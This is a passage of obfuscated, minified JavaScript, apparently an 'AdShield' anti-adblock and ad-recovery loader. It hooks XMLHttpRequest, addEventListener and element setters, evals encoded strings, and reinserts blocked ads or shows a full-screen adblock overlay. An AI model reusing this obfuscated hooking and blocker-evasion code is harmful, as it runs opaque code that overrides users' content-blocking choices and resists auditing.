eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","getElementsByTagName","shift","as_loader_version","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Element_getAttribute","ZndiaA==","Invalid reserved state: ","srcdoc","property","check","3880UIhnis","dXl5aw==","stopImmediatePropagation","lastIndexOf","Css","setAttribute","searchParams","Script","DocumentFragment","then","classList","signalStatus","write","ariaLabel","join","anymind","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","MessageEvent","flatMap","AdShield API cmd","opr","https://html-load.com","scrollHeight","tcString","ybar",'{"apply-ratio":1,"',"script malformed. source length: ","gpt-andbeyond","(function(){","getComputedStyle","__gpp","object","Failed to decode protect-url: url is empty","script","responseURL","charAt","Date","gpt-publisher","removeEventListener","XMLHttpRequest","cmVzZXJ2ZWQy","d2VneWpwenV4MzhxMmE5dm1pZm90","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","HTMLElement","trident","players","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","geniee-prebid","pubads","constructor","symplr","HTMLAnchorElement","from","AdShield API cmd.push result","getEntriesByType","version=",".js","requestIdleCallback","toPrimitive","rtt","edge","Range","log","https:","createContextualFragment","article","object-keys","isGecko","bmxvYw==","safari","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","language","listenerId","&type=negotiate_fail","android","innerHeight","Element_attributes","span","jkl","test/v1ew/failed","base64 failed","reserved1Output","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","connection","getOwnPropertyDescriptor","consents","close-error-report","outerHTML","reserved2Output","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","setItem",", StatusCode: [","test/view/passed","data-query","initial","childElementCount","cmVzZXJ2ZWQxSW5wdXQ=","tags","Zm1qeA==","wp-data","reserved2","querySelector","floor","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","gpt-nextmillenium","adshieldAvgRTT","String","addModule","as-revalidator","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","ZGdnbg==","prototype","exec","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","edl","charCodeAt","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","navigator","addEventListener","head","type","getDeviceInfo","Element.remove","toString","gpt-interworks","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","document.getElementById","textContent","srcset","return this","configIndex","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","forEach","c3ZtbQ==","some","250164yncYEI","History","_as_req","isInAdIframe","concat","outerWidth","requestAnimationFrame","fetchLater","number","JlhEX1FPaE1ybHRwUjFjNHpHClk=","pubkey","data-src","reload","hostname","outerHeight","25753500VNGRyn","Window_decodeURIComponent","findLastIndex","ping","__gpp not found within timeout","as_domain","fromEntries","dispatchEvent","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","performance","adfit","test","endsWith","(E2) Invalid protect url: ","stylesheet","&title=","port","@@toPrimitive must return a primitive value.","clearTimeout","Promise","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","loading","find","getElementsByClassName","adingo","min","naver","tag","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","idx","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","random","get","snigel","Node_insertBefore","body","stopPropagation","as_window_id","async","IntersectionObserverEntry","isNaN","getItem","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","CrOS","Failed to load website due to adblock: ","includes","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","data-sdk","papi","setIsTcfNeeded","document.getElementsByTagName",", X-Length: ","iframe","opera","collect",". Phase: ","http:","string","Invalid protect url prefix: ","minutemedia","w2g","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","useragent","parent","undefined","stack","PTZhMEc+UE9vMzdudj94JjFgXTJ0","wrong googletag.pubads()","confirm","firefox","aWQ=","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","resources://","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","X-Length","RegExp","div","childNodes","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","_fa_","HTMLSourceElement","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","onreadystatechange","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","keys","isSafari","setHTMLUnsafe","document.querySelectorAll","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","pubstack","eventId=","adpushup","status","overflow","intersectionRect","5471417QNuzzH","host","eventStatus","enliple","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","sping","right","Click","PerformanceResourceTiming","gpt-vuukle","replaceState","fxios/","dable-tdn","abs","stringify","4029536ifeIyo","fetchScript error(status: ","getAttribute","error on contentWindow","api","&url=","Event","getBoundingClientRect","Failed to fetch script: ","appendChild","googletag","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","Date.now","player","link","document - find element","removeItem","abc","Y29rcQ==","contains","HTMLFormElement","Response","SharedStorageWorklet","CSSStyleSheet","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f",", source length: ","parseFromString","adshieldMaxRTT","Window","encodeURI","children","endpoint","regexp-test","innerWidth","freestar","domain switched","isSamsungBrowser","a3luYg==","postMessage","as-async","slice","responseType","insertRule","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","width not removed","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","readyState","fetchScript error(script malformed), url: ","gpt-tdn","HTMLVideoElement","responseXML","insertAfter","1677069EfXzRe","picrew.me","document.classList.remove not work","eval","sectionChange","recovery","Loader aborted: ","none","parse","cache_is_blocking_ads","appendScriptElementAsync","keyval","X-Crc32","tel:","/resources/v2/","CSSStyleDeclaration","dable","encodeURIComponent","gpt-adingo","getPropertyValue","insertAdjacentHTML","token=","EventTarget","document.getElementsByClassName","removeProperty","data-resource","useractioncomplete","1044391WdMCGL","cWJ1dw==","string-try-catch","localStorage","Document","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","location","v7.5.67","call","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","match","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","script:","extra","div#contents","wrong contentWindow","nhn","Window_fetch","can't access user-agent","append","reserved2Input","createElement","reserved1Input","copyScriptElement","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","calculatorsoup.com","HTMLIFrameElement","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","FontFace","AdShield API cmd.push","close","mezzomedia","message","matches","&host=","HTMLImageElement","sentrySampleRatio","Invalid protect url: ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","as_","fetch","name","brave","adshield-native","aXJycg==","img","requestIdleCallback not exists","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Number","geniee","alert","cmVzZXJ2ZWQyT3V0cHV0","baseURI","&domain=","top","Math","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","inventory_name","hash","data","document.head.appendChild, removeChild, childNodes","can't access document.hidden","NmFreWhvcjgwbTM3c2xmdzF2eHA=","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","closest","raptive","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","all","replaceSync","Worker","CSSStyleDeclaration.set/get/removeProperty","/report?","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","resources-v2://","bnh6bg==","status code: ","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","&error=","gpt-rubicon","core-ads","origin","JSON","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","script not executed(blob)","url","remove","&message=","Error","width not set properly","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","reverse","Element_innerHTML","polarbyte","cmVzZXJ2ZWQx","http://","race","gpt-adapex","adlib","parseInt","EventTarget_addEventListener","gecko/",", cfRay: ","samsungbrowser","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","script not executed(inline)","atob","Timed out waiting for consent readiness","https://report.error-report.com/modal?","writeln","text","num","unknown","now","Forcepoint","adsinteractive","traffective","javascript:","isSleipnir","matchAll",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"coupang-dynamic","style","contentWindow","/script/","https://","def","loader-check","eventName","rel","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","promise","gpt-nextmillennium","last_bfa_at","edg/","profile","scrollX,Y","resolve","responseText","about:","display","try-catch","getTime","getGPPData","filter","gpt-clickio","setImmediate","b3V0cHV0","duration","Date.now is not a function","parseFloat","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","isInIframe","DOMParser","iterator","gpt-minutemedia","frameElement","output","gpt-ima-adshield","open","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","crios","Failed to get key from: ","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","OWptYW53eXF4MHM1NHp1dG82aA==","removeChild","innerText","error on googletag.pubads()","/resources/","parentElement","version","gpt-anymind","#as_domain","adsense","hasAttribute","Failed to execute packing script","parentNode","indexOf","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","TopLevelCss","Version/","document.classList.contains","1964iRuCev","warn","gpt-adpushup","frames","function","opt/","alt","attributionSrc","length","symbol","scrollX","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","c204ZmtocndhOTR5MGV1cGoybnEx","reject","Url","a24xZWhvNmZqYnI0MHB4YzlpMnE=","__tcfapi","edgios","Function",'{"type": "tag", "marshalled": "<html></html>"}',"adshield-api","cnlwYQ==","[native code]","left","aW5wdXQ=","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","transferSize","headers","tagName",", body: ","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","statusText","Element","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","createObjectURL","document","scrollWidth","findIndex","&request_id=","atob-btoa","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","json","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","gpt-adshield","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","DOMTokenList","gpt-adsinteractive","split","delete","isBrave","Array","setInterval","insertAdjacentElement","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","referrer","currentScript","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Clean.io Inc.","tpmn","hostage","Firefox/","2qhgPoU","str","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","query","randomize","/view","search","TkduRThhX3kuRmpZTz00dzNdcDc=","worldhistory.org","http","728","onLine","pagehide","ghi","replace","entries","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","sdkVersion","Node","content","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","className","em1wYw==","userAgent","target","prod","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","__tcfapi not found within timeout","URLSearchParams","querySelectorAll","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","aditude","em5iZw==","setTimeout","xhr.onreadystatechange not set","teads","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","debug","ing","startsWith","HTMLMediaElement","data:","document.hidden","finally","html","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","resource","isArray","Date.now is not a number","bottom","nthChildOf","action","_as_res","add","fGAJJ1JxajZDTldIXUk4c3g3dTNm","HTMLMetaElement","intersectionRatio","gpt-enliple","text/css","response","reserved1","focus/","reduce","sleipnir/","combo","setProperty","innerHTML","documentElement","evaluate","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","as-empty-bidder","get-computed-style","catch","_isTcfNeeded","cmVzZXJ2ZWQxT3V0cHV0","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","domain switch: no src attribute","div#contents > span#ads","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Node_baseURI","visualViewport","gpt-firstimpression","&is_brave=","], X-Crc32: ","char must be length 1","Blob","alphaStr","send","document.querySelector","cultureg","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","protocol","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2",", Script-Crc32: ","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","contentDocument","ar-v1","728px","true","fuse","title","href","HTMLStyleElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","push","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Yml4cXJod245emptNTRvMTJmZTBz","attributes","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<html></html>","dataset","), url: ","AdShield API","NodeList","decodeURIComponent","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","blob:","})()","[data-uri]","HTMLLinkElement","inventories_key","HTMLScriptElement","tri","Integrity check failed: ","elem","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","pathname","nextSibling","elementFromPoint","cadmus script blocked","YmphM3prZnZxbHRndTVzdzY3OG4=","clearInterval","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","document - link element","sendBeacon","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","POST","https://report.error-report.com/modal?eventId=&error=","isFirefox","cachedResultIsInAdIframe","scrollY","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","getElementById","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","scribd.com","Failed to load script: ","string-api","promise tainted",'":[{"id":"',"removeAttribute","trim","max","adshield","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","adthrive","Object","cssText","replaceScriptElementAsync","ZmthZA==","json.parse","math-random","aXRoYw==","Headers","as_modal_loaded","a2Zwdg==","URL","poster","insertBefore","tcloaded","Chrome/","gpt-funke","MessagePort","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","https://cadmus.script.ac","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","chrome","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","set","Navigator","ar-yahoo-v1"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(640825===parseInt(n(137))/1*(-parseInt(n(387))/2)+-parseInt(n(976))/3+parseInt(n(324))/4*(-parseInt(n(655))/5)+parseInt(n(793))/6+-parseInt(n(907))/7+parseInt(n(922))/8+parseInt(n(808))/9)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(686)==typeof globalThis)return globalThis;try{return this||new Function(t(787))()}catch(e){if(t(686)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(332)];e<r;e++)o=(o<<5)-o+t[n(772)](e),o|=0;return o},r=class{static[t(654)](){const e=t;var n,r;let i=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:e(981),c=!(arguments[e(332)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(255)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(180)+o(i+"_"+s),m=e(180)+o(i+"_"+l),f=e(180)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(328)==typeof Symbol&&n(333)==typeof Symbol[n(296)]?function(e){return typeof e}:function(e){const t=n;return e&&t(328)==typeof Symbol&&e[t(706)]===Symbol&&e!==Symbol[t(768)]?t(333):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(686)!=i(t)||!t)return t;var o=t[Symbol[n(715)]];if(void 0!==o){var r=o[n(145)](t,n(867));if(n(686)!=i(r))return r;throw new TypeError(n(825))}return String(t)}(o),(o=c(333)==i(a)?a:a+"")in n?Object[c(619)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(859)](e){this[t(463)]=e}static[t(842)](e){const n=t;let o=!(arguments[n(332)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(332)]>2&&void 0!==arguments[2]?arguments[2]:n(140);try{return o&&(e=l(e)),window[r][n(851)](e)}catch(e){return""}}static[t(569)](n,o){const r=t;let i=!(arguments[r(332)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(332)]>3&&void 0!==arguments[3]?arguments[3]:r(140);try{if(i&&(n=l(n)),!this[r(463)])return window[c][r(747)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(332)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(255)](),c=()=>{const t=r;t(328)!=typeof window[t(340)]?Date[t(255)]()-i>n?o(new Error(t(416))):setTimeout(c,50):e(window[t(340)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(560)!==e[i(909)]&&i(136)!==e[i(909)]||n&&!e[i(678)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(340)])||void 0===r||r[n(145)](c,n(693),2,(()=>{}),e[n(729)])}catch{}o(e)}};null===(c=(s=window)[i(340)])||void 0===c||c[i(145)](s,i(776),2,u),setTimeout((()=>{l||r(new Error(i(249)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(625)])||void 0===r?void 0:r[n(742)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(618));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(255)](),c=()=>{const e=r;e(328)!=typeof window[e(685)]?Date[e(255)]()-i>n?o(new Error(e(812))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(685)])||void 0===o||o[n(145)](r,n(776),((e,o)=>{const r=n;o&&e&&(r(980)===e[r(270)]||r(666)===e[r(270)])&&t(e)})),null===(i=(c=window)[n(685)])||void 0===i||i[n(145)](c,n(285),((e,o)=>{o&&e&&t({eventName:n(751),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(325)](e)}return{result:await Promise[t(279)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(747)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(462)]((e=>{}))}catch(e){}}static[t(227)](e){const n=t;let 